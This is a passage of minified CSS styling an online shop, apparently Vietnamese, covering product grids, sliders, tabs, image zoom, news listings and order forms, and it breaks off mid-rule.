10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.add-cart h4 a:hover{text-shadow:0 0 1px #000;background:#292929}.footer_all{width:100%;background:#fff url(images/footer.png) no-repeat bottom center;margin:0 auto;margin-top:29px;height:300px;padding:0;position:relative}.footer{position:relative;margin:0 auto;color:#383838;width:1190px}.footer a{color:#383838}.box_sp_lq{width: 100%;position:relative;padding:5px 0px 10px 0px;margin:0px 3px 10px 3px}.box_sp_lq span{display: block;}.box_sp_lq_item{position:relative;width:16.6%;float:left;}.box_sp_lq_item img{height: 150px;margin: 0 auto;}.box_sp_lq_item a {display: block;margin: 10px 0px;font-size:16px;color: #3d3d3d;font-weight: 400;}.box_sp_lq_item span.span_gia {font-weight: 700;color: #d70909;font-size: 15px;}.section{clear:both;padding:0;margin:0;position:relative}.group{zoom:1}.col_1_of_4{display:block;float:left;margin:0 0 0 3.6%}.col_1_of_4:first-child{margin-left:0;width:50%;padding-left:10px}.span_1_of_4{width:21%;padding:1% 1% 0 6px;font-size:16px}.span_1_of_4 p{margin:6px 0}.span_1_of_4 p span{display:block}.span_1_of_4 h4{margin-bottom:10px;font-size:16px;color:#00642f;line-height:1.2;margin-top:0;text-transform:uppercase;padding-bottom:.5em}.span_1_of_4 ul{padding-left:20px}.span_1_of_4 ul li{padding:2px 0;list-style:square;color:#555}.span_1_of_4 li a{font-size:17px;color:#383838;display:block}.span_1_of_4 li b{font-weight:700!important;font-size:12px!important;color:#383838}.span_1_of_4 li span{font-size:1em;cursor:pointer;margin:10px 0;display:block}.span_1_of_4 li a:hover,.span_1_of_4 li span:hover{color:#F1971D}.social-icons{padding-top:1%}.social-icons span{padding-left:20px;font-style:italic;padding-bottom:5px}.social-icons li{padding:0 3px!important;margin:10px 0 0!important;display:inline-block;cursor:pointer;background:#fff;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.social-icons li:hover{background:#fff}.social-icons li a img{vertical-align:middle}.copy_right{text-align:center;border-top:1px solid #1f4c6e;padding:10px 0}.copy_right p{color:#fff}.copy_right p a{color:#fff;font-size:18px}.d_muahang{display:block;margin:0 auto;margin-bottom:15px}#toTop{display:none;text-decoration:none;position:fixed;bottom:100px;right:10px;overflow:hidden;width:48px;height:37px;border:none;text-indent:100%;background:url(images/go-top.png) no-repeat right top}#toTopHover{width:48px;height:48px;display:block;overflow:hidden;float:right;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}#toTop:active,#toTop:focus{outline:none}.back-links{float:left;padding-top:5px}.back-links p{font-size:.8125em;color:#333}.back-links p a{font-size:.9em;padding:0 1.3%;color:#333}.back-links p a:hover,.back-links p a.active{color:#FC7D01}.image{clear:both;padding:0;margin:0;padding:1.5%}.login-title{margin-top:30px;position:relative}.slider{position:relative}.group{zoom:1}.cont-desc{display:block;float:left;clear:both}.rightsidebar{display:block;float:left;margin:0 0 0 1.6%}.cont-desc:first-child{margin-left:0}.desc{display:block;float:left;margin:0 0 0 2.6%}.product-details{margin:30px 0}.span_1_of_2{width:67.1%;padding:1.5%}.images_3_of_2{width:44.2%;float:left;text-align:center}.span_3_of_2{width:53.2%}.span_3_of_1{width:25.2%;padding:1.5%}.images_3_of_2 img{max-width:100%;display:block;border:1px solid #DFDFDF}.span_3_of_2 h2{font-size:1.2em;color:#FC7D01;font-weight:400;margin-top:0;text-transform:uppercase}.span_3_of_2 p{font-size:.8125em;padding:.3em 0;color:#969696;line-height:1.6em}.price p{font-size:.85em;padding:20px 0;color:#666;vertical-align:top}.price p span{font-size:2em;color:#FC7D01}.available{padding:10px 0;border-top:1px solid #EBEBEB}.available li span{font-size:1em;color:#333}.available li{display:block;color:#707070;font-size:1em;padding:5px 0}.share-desc{margin-bottom:15px}.share{float:left}.share p{padding-top:10px;font-size:1em;color:#333;display:inline}.text_box{display:inline;width:60px;padding:3px 5px;outline:none;margin-left:5px;font-size:1em;color:#444}.wish-list{padding:15px 0;border-bottom:1px solid #E6E6E6;border-top:1px solid #E6E6E6}.wish-list li{display:inline-block;margin-right:45px}.wish-list li a{color:#383838;font-size:1em;padding-left:22px;text-decoration:underline}.wish-list li a:hover{color:#FC7D01}.wish-list li.wish{background:url(images/wishlist.png) no-repeat 0}.wish-list li.compare{background:url(images/compare.png) no-repeat 0;margin-right:0}.product_desc h2{font-size:1.2em;color:#333}.product_desc p{font-size:.85em;padding:5px 0;color:#969696;line-height:1.8em}.resp-tabs-list li{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;float:left;margin-right:5px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.resp-tab-item{background:#2e429b;color:#eee}.resp-tabs-list li:hover{color:#F1971D}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #ddd;border-bottom:none;padding:10px 14px!important;border-bottom:none;background:#DA0354;color:#eee}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #ddd;border-bottom:none}h2.resp-accordion{font-size:1em;border:1px solid #ddd;margin:0;padding:10px 15px;background:#E0E0E0;margin:10px 0}h2.resp-accordion:hover{color:#E4292F}h2.resp-tab-active{border-bottom:0 solid #c1c1c1!important;margin-bottom:0!important;padding:10px 15px!important}.span_3_of_2 .button{float:right}.span_3_of_2 .button a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.span_3_of_2 .button a:hover{text-shadow:0 0 1px #000;background:#292929}.col{display:block;float:left;margin:3% 0 1% 1.6%}.col:first-child{margin-left:0}.company_address p,.company_address p span a{font-size:.85em;color:#757575;padding:5px 0}.company_address p span a{text-decoration:underline;color:#444;cursor:pointer}.company_address p span a:hover{text-decoration:none}.map{margin-bottom:15px}.online-category{padding-bottom:10px;padding-top:5px;text-align:left;font-size:12px;color:#333;font-weight:700}.online-list{display:inline-block;font-size:13px;padding:5px 0 5px 2px;width:100%}.online-list p{margin:0;margin-bottom:6px}.online-list p img{float:right}.popup-rows{position:relative;border:1px solid #eee;padding:86px 5px 8px;border-top-color:#fff;background:url(images/support_online.gif) no-repeat top center}.popup-rows a{color:#111;font-size:13px}.popup-rows span{display:block;font-weight:700;padding-bottom:5px;padding-top:5px;text-align:left;font-size:15px;color:#333}.popup-rows b{display:block;text-align:center;color:#ed224f;font-size:18px}.title_muc{font-size:15px;color:#262626;padding:8px;text-transform:uppercase;margin-bottom:1px}#loginContainer{position:relative}#loginContainer a span{display:block;padding:4px 25px}#loginButton{display:inline-block;position:relative;z-index:30;cursor:pointer;text-transform:uppercase;text-align:right;background:url(images/icon-ios7-arrow-down-48.png) no-repeat top center;padding:30px 0 6px;line-height:30px}.PhanTrang{padding:10px;margin-top:10px;height:30px}.PhanTrang a{color:#fff;text-decoration:none;margin:1px auto;font-size:13px;padding:3px 10px;background-color:#F58556}.PhanTrang a:active{text-decoration:underline;background-color:#F58516}.PhanTrang a:link,PhanTrang a:visited{text-decoration:underline;background-color:#F58516}.content-gridss{position:relative;flex-wrap:wrap}.content-grids{position:relative;border-top:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;flex-wrap:wrap}.content-grids:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background:#d8d8d8;z-index:1}.content-grids:after{content:'';width:1px;height:100%;position:absolute;top:0;left:0;background:#d8d8d8;z-index:1}.table_sp tbody{width:100%;padding:0}.table_sp{width:100%}.table_sp tbody tr td{width:25%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;font-size:13px;text-align:center}table.table_giohang tbody{width:100%;padding:0;font-size:16px;font-weight:400}table.table_giohang{width:100%}.content-grid_2{float:left;position:relative;width:100%}.content-grid_2 span.span_giaKM{text-decoration:line-through;color:#666}.content-grid{width:19.9999%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;border-left:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;overflow:hidden;font-size:13px;text-align:center}.sale-box1{height:50px;right:0;overflow:hidden;position:absolute;text-align:center;bottom:0;width:50px}.sale-box1 span.on_sale{background:#ed224f;color:#FFF;display:block;font-size:1em;padding:5px 0;position:relative;text-align:center;z-index:2;text-transform:uppercase;top:25px}.content-grid a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid a.a_chitiet:hover{background-color:#555}.content-grid_2 a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid_2 a.a_chitiet:hover{background-color:#555}.content_grid_img{width:42%;float:left}.content_grid_info{float:right;width:56%;padding:0 1%}.content-grid_top{position:relative;height:200px}.content-grid_top img{height:190px;margin:0 auto}.content_grid_bottom{position:relative;color:#222}.last-grid{margin-right:0}.content-grid h3{color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid h3 a{color:#3d3d3d;font-weight:400}.content-grid h3 a:hover{color:#369}.content-grid_2 {color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid_2 a{color:#333;font-weight:400}.content-grid_2 a:hover{color:#369}.content-grid ul li{display:inline-block;padding:0 5px;cursor:pointer}.content-grid span{color:#444;font-size:12px;margin:0 0 6px;display:block}.content-grid span.span_gia{font-weight:700;color:#d70909;font-size:15px}.content-grid span.span_giaKM{text-decoration:line-through;color:#666}.content-grid_2 span{color:#444;font-size:15px;margin:0 0 10px;display:block}.content-grid_2 span.span_gia{font-weight:700;color:#d70909}.table_cmt tbody{width:100%;padding:0}.table_cmt{width:100%}.table_cmt tbody tr td{width:100%;margin:0;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;font-size:13px;text-align:center}jspContainer{overflow:hidden;position:relative;position:relative;font-size:15px;line-height:24px}.jspContainer p{padding-right:30px}.jspPane{position:absolute;outline:0}.jspVerticalBar{position:absolute;top:0;right:0;width:7px;height:100%}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#f0f0f0;position:relative}.jspDrag{background:#173c59;position:relative;top:0;left:0;cursor:pointer;border-radius:4px 4px}.jspHorizontalBar .jspTrack,.jspHorizontalBar .jspDrag{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}.row1{outline:0;padding:0 20px 10px 0;overflow:auto;height:155px}.row2{height:175px}img{max-width:100%}.h1_title{font-size:28px;color:#212121;padding-left:10px;padding-bottom:5px;position:relative;padding-top:6px}.h1_title h1{font-size:22px;color:#243e4c;float:left;margin:0}.h1_title h2{font-size:20px;color:#243e4c;float:left;font-weight:700;margin:0}.c_head_h{color:#3b5998;overflow:hidden;height:0}.h1_title a{display:inline-block;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;bottom:-10px;left:2px;height:20px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.h1_title a:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.h1_title a:before{content:"\f007";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.sidebar{position:relative;background-color:#fff;margin:10px 0 0;border:solid 1px #eee}.sidebar h2{font-size:14px;color:#000;padding:8px;text-transform:uppercase;border-bottom:solid 1px #000}.special_movies{border-bottom:1px solid #ECE9E9;margin-top:10px;padding:0 3px}.movie_poster{float:left;width:33%}.movie_poster img{display:block;max-width:100%}.movie_desc{float:left;width:61%;margin-left:5%;padding:5px 0}.movie_desc a{color:#555;font-size:17px}.movie_desc p{font-size:12px;color:#888;padding:8px 0}.movie_desc p span{text-decoration:line-through;color:#888}.movie_desc span{font-size:15px;display:block;padding:4px 0;color:#ed224f;text-decoration:none;outline:0;margin:10px 0 0}.box_product_r_list{position:relative}.box_product_r_list_item{position:relative;display:block;padding:10px;margin-bottom:10px;margin-right:5px;padding-top:6px;border-bottom:dotted 1px #999}.box_product_r_list_item img{display:block;margin:0 auto;height:150px}.box_product_r_list_item a{margin-top:6px;margin-bottom:6px;color:#000;font-size:16px}.box_product_r_list_item span{text-align: center;display: block;color:#d70909;font-size:15px}ul.tabs{list-style:none;margin:0!important;padding:0;border-bottom:3px solid #c00;height:30px}.panes div{display:none;padding:15px 0;border-top:0;height:auto;font-size:13px;background-color:#fff}ul.tabs li{float:left;text-indent:0;padding:0;margin:0!important;list-style-image:none!important;width:150px}ul.tabs a{background:url(images/tab_bg.png) no-repeat scroll 0 -34px rgba(0,0,0,0);display:block;height:32px;margin:0;padding:0 0 0 10px;text-decoration:none}ul.tabs a span{background:url(images/tab_bg.png) no-repeat scroll right -102px rgba(0,0,0,0);display:block;font-size:12px;height:17px;margin:0;padding:8px 10px 7px 0;text-align:center;text-transform:uppercase;color:#000}ul.tabs a:hover span{background-position:right -68px;color:#FFF}ul.tabs a:active{outline:none}ul.tabs a:hover{background-position:0 0}ul.tabs a.current,ul.tabs a.current:hover,ul.tabs li.current a{background-position:0 0}ul.tabs a.current span,ul.tabs a.current:hover span,ul.tabs li.current a span{background-position:right -68px;color:#FFF}.panes .pane{display:none}.box_details_product{position:relative;padding:0 15px 20px 0;overflow:hidden;margin:0 auto;font-size:16px}.box_details_product_left{float:left;width:46%;position:relative}.box_details_product_left_img{position:relative;overflow:hidden;text-align:center}.box_details_product_left_img img{max-width:100%}.box_details_product_left_img_more{clear:both;position:relative}.box_details_product_right{background: url(images/free-ship.png) no-repeat top right;float:right;width:52%;padding-left:5px;position:relative;text-align:left;color:#1a1a1a}.box_details_product_right ul{list-style:none;margin-left:12px}.box_details_product_right ul li:before{content:"\f006";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.box_details_product_right h2{font-weight:600;font-size:18px;color:#173c59}.box_details_product_right span{line-height:30px;color:#333;background:url(images/bullet_white_alt.png) no-repeat center left;padding-left:20px}.box_details_product_right p{margin:8px}.box_ct_bottom{position:relative;border-bottom:solid 1px #ddd}.box_ct_bottom_left{width:65%;float:left}.box_ct_bottom_right{width:35%;float:right}.box_ct_bottom_right h3{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;background:#f1f1f1;color:#585858;text-shadow:0 1px 0 rgba(255,255,255,0.6)}.box_ct_hotro{border:solid 1px #ddd;min-height:180px;position:relative;border-left:none;border-bottom:none;border-right:none;font-size:14px;font-style:italic}.box_ct_hotro ul{margin:0}.box_ct_hotro ul li{padding:8px;background-color:#f2f2f2;color:#111;margin:3px;border:dotted 1px #ddd}.box_ct_hotro ul li strong{font-weight:700}.box_ct_hotro ul li span{padding-right:15px;font-size:13px}.box_ct_hotro ul li img{margin:0 5px}.product_nhacc{position:relative}.product-specifications{max-width: 80%;margin: 10px auto;font-size:17px;line-height:28px;padding:20px 15px 10px;border-bottom:none;text-align:justify}.product-specifications p strong{font-weight:400}.product-specifications h3{color:#50614b;font-weight:700;font-size:18px;text-align:left;padding-left:15px}.product-specifications h2{color:#1d6106;font-weight:700;font-size:20px;text-align:left}.product-specifications h4{color:#1b1b1b;font-weight:700;font-size:16px;text-align:left}.product-specifications p{margin:15px 0}.product-specifications p:last-child{margin:0}.product-specifications ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.product-specifications a{color:#ed224f}.product-specifications img{display:block;margin:0 auto}.zoomPad{position:relative;float:left;cursor:text}.zoomPreload{-moz-opacity:.8;opacity:.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:#fff;padding:8px;text-align:center;background-image:url(../images/zoomloader.gif);background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0;left:0}.zoomOverlay{position:absolute;left:0;top:0;background:#FFF;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;width:700px}.zoomWrapper{position:relative;border:1px solid #999;z-index:110;width:700px!important;display:none}.zoomWrapperTitle{display:block;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0;left:0;z-index:120;-moz-opacity:.6;opacity:.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:.8;opacity:.8;position:absolute;display:block}.clearfix{position:relative;overflow:hidden}ul#thumblist{display:block;margin:0;padding:0}ul#thumblist li{float:left;list-style:none}ul#thumblist li a{display:block;margin:0 6px}.jqzoom{text-decoration:none;float:left}.img_more_box{position:relative;margin:0 auto;clear:both}.table_news{width:100%;margin-bottom:30px;border:solid 1px #ddd}.table_news tbody{width:100%;padding:0}.table_news tbody td{width:100%;text-align:center;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:110px}.Bao_news_item{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd}.Bao_news_item_left{position:relative;float:left;width:140px}.Bao_news_item_left img{width:120px}.Bao_news_item_right{position:relative;text-align:left;font-family:Arial;width:760px;float:right}.Bao_news_item_right h4{margin-bottom:15px}.Bao_news_item_right h4 a{font-size:17px;color:#000}.Bao_news_item_right h4 a:hover{color:#f90}.Bao_news_item_right span{color:#666;font-size:13px}.Bao_news_item_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_news_home{position:relative;padding:0;margin:10px 0 20px}.Bao_news_home:before{content:'';width:1px;height:100%;position:absolute;top:0;left:50%;background:#ddd;z-index:1}.Bao_news_home:after{content:'';width:100%;height:1px;position:absolute;top:0;left:0;background:#ddd;z-index:1}.Bao_news_item_h{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd;float:left;display:table-cell;width:50%}.Bao_news_item_h_left{position:relative;float:left;width:140px}.Bao_news_item_h_left img{width:100px}.Bao_news_item_h_right{position:relative;text-align:left;font-family:Arial;width:480px;float:right}.Bao_news_item_h_right h4{margin-bottom:15px}.Bao_news_item_h_right h4 a{font-size:17px;color:#000}.Bao_news_item_h_right h4 a:hover{color:#f90}.Bao_news_item_h_right span{color:#666;font-size:14px}.Bao_news_item_h_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_ChiTiet{padding:10px 18px;position:relative;overflow:hidden;font-size:16px;line-height:28px;text-align:justify}.Bao_ChiTiet:first-letter{float:left;padding:6px 4px 0 0;display:block;color:#da0354;font:54px/44px Georgia,Times,serif;text-shadow:1px 1px 1px #BBB;text-transform:uppercase}.Bao_ChiTiet h2,h3{font-weight:700;font-size:19px;line-height:normal}.Bao_ChiTiet img{margin:0 auto;max-width:100%;display:block;margin-bottom:20px;margin-top:10px}.Bao_ChiTiet p{margin:15px 0}.Bao_ChiTiet ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.Bao_ChiTiet a{color:#ed224f}.Bao_lienquan{position:relative}.Bao_lienquan ul{list-style:none;margin:10px 10px 0}.Bao_lienquan ul li{padding:5px 10px;padding-left:20px;line-height:25px;background:#fff url(images/bullet.png) no-repeat center left;border-bottom:solid 1px #ccc}.Bao_lienquan ul li.li_le{padding-left:20px;line-height:25px;background:#fff url(images/bullets.png) no-repeat center left;border-bottom:solid 1px #d8d8d8}.Bao_lienquan ul li a{color:#000;font-size:16px}.Bao_lienquan ul li a:hover{color:#F58516}.table_da{width:100%;margin-bottom:30px}.table_da tbody{width:100%;padding:0}.table_da tbody td{width:32%;text-align:center;margin:1% .5% 2% 1%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.Bao_duan_item{position:relative;margin-bottom:25px;overflow:hidden;height:180px}.Bao_duan_item img{max-height:100%}.Bao_duan_item h4{margin-bottom:10px}.Bao_duan_item h4 a{color:#000;font-family:Arial;font-size:15px}.Bao_duan_item h4 a:hover{color:#F58516}.table_xemanh{width:100%;margin-bottom:30px}.table_xemanh tbody{width:100%;padding:0}.table_xemanh tbody td{width:19%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.xem_anh_box_item{width:100%;float:left;height:180px}.xem_anh_box_item img{max-height:100%}.table_dv{width:100%;margin-bottom:30px}.table_dv tbody{width:100%;padding:0}.table_dv tbody td{width:48%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:150px}.Bao_dv_item{position:relative;padding:5px}.Bao_dv_item_left{position:relative;float:left;width:40%}.Bao_dv_item_left img{width:150px;margin-bottom:10px}.Bao_dv_item_right{position:relative;text-align:left;font-family:Arial}.Bao_dv_item_right h4{margin-bottom:15px}.Bao_dv_item_right h4 a{font-size:14px;color:#222;font-weight:700}.Bao_dv_item_right h4 a:hover{color:#F58516}.Bao_dv_item_right span{color:#666;font-size:13px}.table_td{width:100%;font-family:Arial;font-size:14px;margin-bottom:30px}.table_td tbody{width:100%;padding:0}.table_td tbody tr{padding:10px;line-height:20px}.table_td tbody tr td.td_left{width:30%}.table_td tbody tr td.td_right{color:#333}.table_td tbody tr td.td_right h2{color:#F58516;font-size:20px}.box_nhacc_all{position:relative;margin:0 auto;padding:3px 3px 10px 6px;display:block;border:1px solid #d5d5d5;border-radius:6px;margin-bottom:18px;margin-top:8px;background-color:#fff;box-shadow:0 3px 12px #d6d6d6;background-color:#fff}.box_nhacc_big{width:50%;float:left;font-size:12px;color:#777;font-family:Arial;font-style:italic;padding-left:10px}.box_nhacc_big h1{font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc_big a{margin-left:10px;color:#666;font-style:italic;text-decoration:underline}.box_nhacc_big a:hover{text-decoration:underline}.box_nhacc{position:relative;margin:0 auto;float:right;width:48%}.box_nhacc h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc img{width:17%;max-height:100%;margin:0 1%;float:left;border:1px solid #d5d5d5;min-height:60px}.box_nhacc img:hover{border:solid 1px #f90}.Bao_ChiTiet_ncc{position:relative;padding:9px;font-family:Arial;font-size:13px;line-height:25px}.Bao_ChiTiet_ncc img{width:100px;float:left;margin:10px}.SL_Theo_NhaCC{position:relative;width:80%;margin:0 auto}.SL_Theo_NhaCC ul li{width:45%;line-height:25px;float:left;color:#f30;padding-left:20px;background:url(images/arrow-next.png) no-repeat center left}.SL_Theo_NhaCC ul li a{color:#000}.SL_Theo_NhaCC ul li a:hover{color:#f90}.bao_nhacc_all{position:relative;margin:0 auto;margin-bottom:25px;width:98%}.bao_nhacc_all h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.bao_nhacc_all img{width:80px;max-height:100%;margin:0 2%;float:left;border:1px solid #d5d5d5;min-height:60px}.bao_nhacc_all img:hover{border:solid 1px #f90}.callbacks_tabs a:after{content:"\f111";font-size:0;font-family:FontAwesome;visibility:visible;display:block;height:12px;width:12px;display:inline-block;background:#666;border-radius:50px}.callbacks_here a:after{background:#222}.callbacks_tabs a{visibility:hidden}.callbacks_tabs li{display:inline-block}ul.callbacks_tabs.callbacks1_tabs{text-align:center}#slider3{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:0 auto}.callbacks_container{position:relative;float:left;width:100%;padding:1%}.callbacks{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.callbacks li{position:absolute;width:100%;left:0;top:0}.callbacks img{position:relative;height:auto;border:0}.callbacks_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:43%;left:1%;z-index:2;text-indent:-9999px;overflow:hidden;text-decoration:none;width:48px;height:48px}.callbacks_nav:active{opacity:1}.callbacks_nav.next{left:auto;right:1%;background:url(images/iconfinder_Arrow_19_2104102.png) no-repeat center left}.callbacks_nav.prev{left:1%;background:url(images/iconfinder_Arrow_20_2104181.png) no-repeat center left}#slider3-pager a,#slider4-pager a{display:inline-block}#slider3-pager span,#slider4-pager span{float:left;width:100px;height:1em;background:#fff;display:inline-block;border-radius:30em;opacity:.6}#slider3-pager .rslides_here a,#slider4-pager .rslides_here a{background:#FFF;border-radius:30em;opacity:1}#slider3-pager a,#slider4-pager a{padding:0}#slider3-pager li,#slider4-pager li{display:inline-block}.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslides img{max-height:100%;border:0;width:100%}.rslidess{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslidess li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslidess img{max-height:100%;border:0;max-width:100%}.callbacks_tabs{list-style:none;padding:0;margin:0 auto;text-align:center}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 40px;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#262626;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.bao_menu_top_all{display:none;position:absolute;width:100%;top:52px;z-index:56}.bao_menu_top{position:relative;margin:0 auto;width:1290px;font-family:'Open Sans Condensed',sans-serif;font-size:16px}.bao_menu_top a.a_tel{display:none}.toggleMenu{display:none;float:left;color:#040404;margin:8px 0px 4px 11px}.nav{list-style:none;clear:both}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav ul{list-style:none}.nav a{padding:9px 20px 9px 10px;color:#3b3b3b;font-size:14px;font-family:'Open Sans Condensed' ,sans-serif;margin:0 0 0 5px}.nav a:hover{color:#b2c161}.nav li{position:relative}.nav>li{float:left}.nav>li>.parent{background:url(images/icon-down-arrow.png) no-repeat center right}.nav>li>a{display:block}.nav li ul{position:absolute;left:-9999px;width:220px;font-size:13px;z-index:100;text-align:left;background-color:#fff;border:solid 1px #ddd;border-radius:4px}.nav>li.hover>ul{left:0}.nav li li.hover ul{left:100%;top:0}.nav li li a{display:block;position:relative;z-index:100;text-transform:none;padding:4px 0 4px 10px;font-weight:400}.nav li li a:hover{color:#000}.nav li li li a{background:#D81F65;opacity:1;border-top:1px solid #DA0354}#flexiselDemo1,#flexiselDemo2,#flexiselDemo3{display:none}.nbs-flexisel-container{position:relative;max-width:100%}.nbs-flexisel-ul{position:relative;width:9999px;margin:0;padding:0;list-style-type:none;text-align:center}.nbs-flexisel-inner{overflow:hidden}.nbs-flexisel-item{float:left;margin:0;padding:1.5em 0;cursor:pointer;position:relative;line-height:0;text-align:center}.nbs-flexisel-item:hover{background-color:#ddd}.nbs-flexisel-item>a>p{display:block;display:block;height:15px}.nbs-flexisel-item>a>p.km_n{font-size:14px;color:#f90;margin-bottom:8px;height:40px;line-height:15px}.nbs-flexisel-item>a>p.km_giaKM{font-size:13px;color:#f30}.nbs-flexisel-item>a>p.km_gia{font-size:13px;color:#666;text-decoration:line-through}.nbs-flexisel-item>a>img{position:relative;height:160px;margin:0 5%;margin-bottom:10px}.nbs-flexisel-nav-left{display:none}.nbs-flexisel-nav-right{display:none}.review-slider{background:#fff;padding:3px;margin-bottom:10px}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 0;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#111;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.gia_km{text-decoration:line-through}.gia_ban{font-weight:700;color:#f30!important;font-size:20px!important;display:block;padding-left:0;background-image:none!important}.title_ngang{line-height:30px;margin:20px 0;background-color:#3c3c3c;color:#fff;font-size:18px;padding-left:10px}a.lbt_dathang{padding:10px 40px;background-color:#f90;color:#FFF;text-decoration:none;margin:0 0 0 30px;font-weight:700;float:left}a.lbt_dathang:hover{background-color:#f30}a.a_giohang{text-decoration:none;color:#000;font-size:14px}a.a_giohang:hover{color:Red}.noidung{position:relative;margin-bottom:10px}.box_dathang{position:relative;border:dotted 2px #ccc;margin-top:8px;background-color:#fff;width:100%;padding:10px}table.table_dathang{margin:0 auto;width:100%;font-size:16px}table.table_dathang tbody{width:100%}table.table_dathang tr td{height:25px;padding:5px}table.table_dathang tr td.t_left{width:25%}table.table_dathang tr td.t_right{width:75%}table.table_dathang tr td textarea{width:100%;height:50px;border:solid 1px #cecece}table.table_dathang tr td input[type="text"]{width:100%;height:30px;border:solid 1px #cecece}table.table_dathang tr td input[type="submit"]{height:30px;border:solid 1px #999;width:100px}table.table_dathang tr td input[type="submit"]:hover{background-color:#f90}table.table_dathang tr td select{width:100%;height:30px;border:solid 1px #cecece}.ten_tieude{margin:10px 0;padding:0;color:#000;font-size:18px}.noidung_trangcon{position:relative;margin:0 